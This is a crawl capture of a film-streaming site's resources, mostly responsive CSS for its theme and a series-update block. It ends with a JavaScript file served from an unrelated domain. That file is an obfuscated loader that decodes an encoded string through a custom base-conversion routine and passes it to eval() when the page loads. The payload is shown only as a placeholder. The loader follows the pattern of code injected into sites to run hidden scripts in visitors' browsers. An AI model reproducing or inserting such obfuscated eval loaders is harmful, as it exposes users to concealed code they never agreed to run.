}
#action-langs .button {
	width: 100%;
	padding: 0;
	line-height: 46px;
}
#action-parts {
	width: 64%;
}
#action-parts .button {
	width: 100%;
}

.source-name { display: none; }

.film-bilgileri .movies-data .category {
	margin-top: 0;
}
.film-bilgileri .movies-data .category span {
	display: none;
}
.film-bilgileri .movies-data .category a {
	line-height: 20px;
	border-radius: 2px;
	padding: 0 4px;
}
.film-bilgileri .movies-data .description {
	line-height: 16px;
}

.film-bilgileri.episode-v .info {
	width: 100%;
}

.film-bilgileri .movies-data .info h1.film, .film-bilgileri .episodetitle, .film-bilgileri .more {
	font-size: 16px;
}

.comment-avatar {
	max-width: 38px;
	margin-right: 0px;
}
#commentform textarea {
	font-size: 13px;
}

.series-page .time {
	display: none;
}
.series-page.film-bilgileri .movies-data .category {
	margin-top: 25px;
}

.s-tabs .tab {
	width: 48%;
	text-align: center;
}
.s-tabs .tab:nth-child(2n+2){
	margin-right: 0px;
}

.share-box {
    position: static;
    display: inline-block;
    margin-top: 12px;
    text-align: center;
}
.widget-home-recent .header-title {
	    display: block;
    text-align: center;
    padding-left: 0;
}
.xsort .nice-select:last-child{    width: 100%;
    text-align: center;}
.view-type{margin-bottom: 15px;}

.xsort .nice-select {
    width: 49%;
    margin-bottom: 10px;
}
.modal-inner .profile-left .co-3 {
    display: block;
}
.modal-close {    right: 15px;
    top: 43px;}

.xfieldimagegallery li img {
    width: 31%;
    height: 50px;
}
}

@media only screen and (max-width : 992px) {

/* Responsive */

.container {
	max-width: 100%;
}

header .col-logo {
	text-align: center;
	display: inline-block;
	max-width: none;
	flex: none;
}

header .logo-content {
	padding-right: 20px;
	padding-left: 20px;
}

.mobile-menu-icon {
	display: block!important;
	position: absolute;
	left: 30px;
	color: #fff;
	font-size: 24px!important;
	cursor: pointer;
	text-align: center;
	margin-right: 8px;
	padding: 8px 0px;
	z-index: 10;
}
.mobile-menu-icon.show:before {
	content: "\f00d" !important;
}
.mobile-menu-icon:before {
	margin-left:0 !important;
}
.mobile-search-icon{
	display: block!important;
	position: absolute;
	right: 30px;

	color: #fff;
	font-size: 24px!important;

	margin-left: 8px;
	padding: 8px 0px;
	z-index: 10;

	cursor: pointer;
	text-align: center;
}
.movie-box .js-trailer{display: none;}
#search-button{border-radius: 3px;    right: 0;
    top: 2px;height: 40px;
    width: 40px;}
.mobile-search-icon.show:before {
	content: "\f00d" !important;
}
.mobile-search-icon:before {
	margin-left:0 !important;
}

.letter-menu ul.glossary li {
    float: left;
    width: calc(100%/13);
    cursor: pointer;
}

/* menu */

header .menu {
	display: none;
}
header .menu.show { display: block; }

header .menu {
	position: absolute;
	top: 145px;
	right: 10px;
	left: 10px;
	box-sizing: border-box;
	width: auto;
	height: auto;
	box-shadow: 0px 22px 36px -14px rgba(0, 0, 0, 0.79);
	padding: 7px 17px;
	z-index: 100;
}

header .col-search {
	display: none;
}
header .col-search {
	position: absolute;
	top: 86px;
	left: 0;
	right: 0;
	background: 0;
	box-shadow: 0px 22px 36px -14px rgba(0, 0, 0, 0.79);
	padding: 0;

	margin-left: 0;
	max-width: none;
	z-index: 100;
}

header .col-search.show {
	display: block !important;
}

header .col-search .search input {
	border-radius: 0;
	    background: #303641;
    background-color: #303641;

}
header .col-search .search #live-search {
	top: 100%;
}


header .col-user-menu {
	display: none;
}
header .col-user-menu {
	position: absolute;
	top: 100px;
	left: 0;
	right: 0;
	padding: 0px 0px 0px;
	background: #171a21;
	text-align: center;
	max-width: none;
	z-index: 101;
}
header .col-user-menu.show {
	display: block;
}

header .user-area {
	float: none;
}
header .user-my-account {
	margin-left: 0;
	min-width: auto;
	padding: 6px 30px;
	border-radius: 0;
	font-size: 16px;
}
header .user-my-account .list {
	padding-left: 14px;
	padding-right: 14px;
	text-align: left;
	border-radius: 0;
}

header .user-my-account .list ul li a {
	padding: 7px 14px;
}

.user-my-account:after {
	font-size: 18px;
}

header .guest-buttons {
	float: left;
	border-bottom: 1px solid rgba(255, 255, 255, 0.06);
	width: 100%;
	box-sizing: border-box;
}

header .btn.header {
	line-height: 44px;
	height: 44px;
	width: 50%;
	border: 0;
	margin-right: 0;
	border-radius: 0;
}
header .register.btn.header {
	border-right: 1px solid rgba(255, 255, 255, 0.06);
}
#nav ul {
	width: 100%;
}
#nav li {
	width: 100%;
	box-sizing: border-box;
}
#nav li a {
	height: 48px;
	line-height: 48px;
}
#nav li a:before {
	content: "\f0d7";
    font-family: 'FontAwesome';
	float: left;
	margin-right: 15px;
	margin-top: 1px;
	color: #999;
	font-size: 19px;
}
#nav li.menu-item-has-children:hover a:before {
	display: block;
}
#nav li.menu-item-has-children:hover ul a:before {
	display: none;
}
#nav li.menu-item-has-children:after {
	top: 2px;
	right: -8px;
	width: 50px;
	height: 40px;
	text-align: center;
	line-height: 40px;
	font-size: 18px;
}
#nav li.menu-item-has-children ul li.menu-item-has-children:after {
	content: "\e837";
	top: -4px;
	right: 0px;
}
#nav li ul {
	width: 100%;
	max-width: none;
	left: 0;
}
#nav li ul li ul {
	left: 0;
	top: 115%;
}
header .top .search input {
	font-size: 15px;
}
#live-search .title {
	font-size: 15px;
}
#live-search .other-name {
	font-size: 14px;
}
#live-search .imdb {
	font-size: 13px;
}

.profile-left .co-1 {
	width: 18%;
}
.profile-left .co-2 {
	width: 80%;
}
.profile-left .co-3 {
	display: none;
}

.page-settings h2 {
	margin-top: 30px;
}
.page-settings .right {
	margin-top: 15px;
}


footer .copyright {
	text-align: center;
}
footer .copyright .logo {
	display: inline-block;
	float: none;
	width: auto;
}
footer .logo-content {
	padding-right: 0;
	border: 0;
}


.film-bilgileri .movies-data .info {
	border-bottom: 0;
}

.player-control .views {
	display: none;
}

.side-filter {
	display: none;
	margin-left: 0;
}

#sidebar, #episode-sidebar {
	padding-left: 0;
}

.show { display: block !important }
.hide { display: none !important }
#head { height: 200px; }

.archive-icons { display: inline-block; }

.post-edit-link, .addto-action { display: none; }

.mob-icons { 
	display: block !important;
	margin-bottom: 0;
	padding-bottom: 0px;
	padding-top: 25px;
	background-color: #1E2129;
}
.mob-icons .tab:last-child {
	margin-right: 0
}

.wrap.active-desktop {
	display: none;
}
.poster-content {
	display: none;
}

.tipsy { display: none !important; }

.widget-menu .widget-menu-slist{
	overflow-y: unset;
    max-height: 100%;
}


} /* max-width 992 */

@media only screen and (min-width : 320px) {


#content {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
}
}

@media only screen and (min-width : 576px) {

.film-bilgileri .movies-data .info .thumb {
	height: auto;
}

}

/* TABLET */
@media only screen and (min-width : 768px) {


.guest-buttons {
	display: inline-block;
	visibility: visible;
}

footer .copyright .logo img {
	margin: 0px;
}

header .menu .toggle-menu,
header .m-search,
header .hamburger {
	display: none;
	visibility: hidden;
	opacity: 0;	
}

header .top .search {
	visibility: visible;
	display: block;
}

header .menu .nav ul li {
	padding: 0 20px;
}

header .menu .nav ul li:first-child {
	padding-left: 30px;
}

header .menu .nav ul {
	display: block;
	visibility: visible;
}

.contact-container,
.page-container,
.movie-archive,
.home-con {
	padding: 0 30px 30px 30px;
}

footer .copyright span.footer-description {
	float: right;
	text-align: right;
}


footer .f-menu {
	padding: 0 42px;
}

footer .f-menu ul {
	text-align: right;
	float: right;
}

footer .f-menu ul li {
	float: left;
}

footer .f-menu ul li:last-child {
	padding-right: 0;
}

.film-bilgileri .poster img {
	display: block;
	margin: 0;
	width: 100%;
	background-size: 100%;
}

.player-control .video-sources {
	width: auto;
	text-align: left;
}

.player-control .video-sources span {
	float: left;
}

.player-control .report-video {
	display: inline-block;
	visibility: visible;
}

.film-bilgileri {
	padding: 30px 42px;
}

#respond p.form-submit input {
	width: auto;
}


.film-bilgileri .movies-data .category, .film-bilgileri .movies-data .cast {
	display: inline-block;
	visibility: visible;
}


.imdb-count,
.kp-count {
	display: inline-block;
	visibility: visible;
}

.xfieldimagegallery li img {
    width: 15%;
    height: 60px;
}

}

/* DESKTOP MEDIUM */
@media only screen and (min-width : 992px) {

header {
	margin-top: 50px;
}

.btn {
	padding: 0 20px;
}


.guest-buttons a i {
	visibility: visible;
	display: inline-block;
}

footer .copyright span.copyright-text {
	display: block;
	visibility: visible;
}

.film-izle {
	padding-bottom: 45%;
}

.film-bilgileri .movies-data .info .thumb {
	display: none;
	visibility: hidden;
}
.film-bilgileri .movie-left {
	visibility: visible;
	width: 100%;
	display: block;
}

.film-bilgileri .movies-data {
	padding-left: 25px;
}




}


/* DESKTOP LARGE */
@media only screen and (min-width : 1200px) {

	#content {
	    -ms-flex-order: 1;
	    -webkit-order: 1;
	    order: 1;
	}

	.xfieldimagegallery li img {
    width: 165px;
    height: 100px;
}


.h-sidebar {
	margin-left: 12px;
}
.share-box{display: block;}

}

--- FILE ---
content_type: text/css
request_url: https://betakror.net/css/dle_moonwalk.css
body_size: 830
content:
.dle_moonwalk_block {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
}

@media screen and (max-width: 1100px) {
    .dle_moonwalk_block {
        width: 100%;
        margin: 0 0 20px 0;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
}

.dle_moonwalk_block_date {
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    padding: 20px 0;
}

.dle_moonwalk_block_date span {
    background-color: #ff6600;
    padding: 4px 9px;
    border-radius: 4px;
    margin-right: 5px;
}

.dle_moonwalk_block_list .a-m-d {
    display: block;
    position: relative;
}

.dle_moonwalk_block_list .a-m-d:after {
    -webkit-transition: background-color 0.2s linear;
    -moz-transition: background-color 0.2s linear;
    -ms-transition: background-color 0.2s linear;
    -o-transition: background-color 0.2s linear;
    transition: background-color 0.2s linear;
    background-color: rgba(0, 0, 0, 0);
    content: "";
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}

.dle_moonwalk_block_list .a-m-d:hover:after {
    background-color: rgba(0, 0, 0, 0.2);
}

.dle_moonwalk_block_list_item {
    -webkit-transition: background-color 0.2s linear;
    -moz-transition: background-color 0.2s linear;
    -ms-transition: background-color 0.2s linear;
    -o-transition: background-color 0.2s linear;
    transition: background-color 0.2s linear;
    /* background-color: #282c35; */
    border-bottom: 1px solid #111;
    cursor: pointer;
    display: table;
    min-height: 45px;
    line-height: 20px;
    width: 100%;
}

.dle_moonwalk_block_list_item:nth-child(2n) {
    background-color: #1e2129;
}

.dle_moonwalk_block_list_item:hover {
    background-color: #33363f;
}

.dle_moonwalk_block_list_item:hover .b-seriesupdate__block_list_link {
    color: #2e859e;
    text-decoration: none;
}

.dle_moonwalk_block_list_item.tracked {
    background-color: #d6f0ff;
}

.dle_moonwalk_block_list_item.tracked:hover {
    background-color: #a8dfff;
}

.dle_moonwalk_block_list_item.tracked:hover .b-seriesupdate__block_list_link {
    color: #000;
}

.dle_moonwalk_block_list_item_inner {
    display: table-row;
}

.dle_moonwalk_block_list_item_inner .cell {
    padding: 6px 0 5px;
    display: table-cell;
    vertical-align: middle;
}

.dle_moonwalk_block_list_item_inner .cell-1 {
    color: #ccc;
    font-size: 12px;
    padding-right: 5px;
}

.dle_moonwalk_block_list_item_inner .cell-1 .season {
    white-space: nowrap;
}

.dle_moonwalk_block_list_item_inner .cell-2 {
    color: #ccc;
    font-size: 11px;
    font-weight: 500;
    padding-right: 10px;
    text-align: right;
    white-space: nowrap;
}

.dle_moonwalk_block_list_item_inner .cell-2 i {
    color: #ccc;
    display: block;
    font-style: normal;
}

.dle_moonwalk_block_list_link {
    -webkit-transition: color 0.2s ease-in-out;
    -moz-transition: color 0.2s ease-in-out;
    -ms-transition: color 0.2s ease-in-out;
    -o-transition: color 0.2s ease-in-out;
    transition: color 0.2s ease-in-out;
    color: #fff;
    font-weight: 500;
    text-decoration: none;
}

.dle_moonwalk_block_list_link:hover {
    text-decoration: none;
}

.dle_moonwalk_block_list_link:visited {
    color: #505050;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=161377
body_size: 1787
content:
var _0xc28e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe67c(d,e,f){var g=_0xc28e[2][_0xc28e[1]](_0xc28e[0]);var h=g[_0xc28e[3]](0,e);var i=g[_0xc28e[3]](0,f);var j=d[_0xc28e[1]](_0xc28e[0])[_0xc28e[10]]()[_0xc28e[9]](function(a,b,c){if(h[_0xc28e[4]](b)!==-1)return a+=h[_0xc28e[4]](b)*(Math[_0xc28e[8]](e,c))},0);var k=_0xc28e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc28e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe67c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",16,"mXoFVCnLJ",46,4,26))